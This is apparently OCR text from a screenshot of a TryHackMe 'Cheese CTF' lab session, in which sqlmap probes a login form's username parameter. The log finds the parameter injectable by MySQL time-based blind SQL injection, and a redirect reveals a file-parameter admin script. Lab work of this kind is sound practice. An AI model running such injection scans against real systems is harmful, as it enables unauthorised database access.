 1 2 3 4 2 10.9.0.5 0:29 G
Login Page × The Cheese Shop Admin Pan × +
10.10.239.251/login.php
Kali Linu
hugo@kali: ~/Desktop/ctfs/thm/cheesectf
[*] starting @ 00:20:47 /2024-10-02/
[00:20:48] [INFO] testing connection to the target URL
[00:20:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:20:48] [INFO] testing if the target URL content is stable
[00:20:49] [INFO] target URL content is stable
[00:20:49] [INFO] testing if POST parameter 'username' is dynamic
[00:20:49] [WARNING] POST parameter 'username' does not appear to be dynamic
[00:20:49] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[00:20:49] [INFO] testing for SQL injection on POST parameter 'username'
[00:20:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:20:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:20:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:20:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:20:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:20:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:20:51] [INFO] testing 'Generic inline queries'
[00:20:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:20:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
Login failed. Please check your username and password.
[00:20:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:20:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:21:02] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
Login
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[00:22:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:22:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:22:47] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:22:47] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minu
tes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time
-sec=2')
got a 302 redirect to 'http://cheesectf.thm/secret-script.php?file=supersecretadminpanel.html'. Do you want to follow? [Y/n]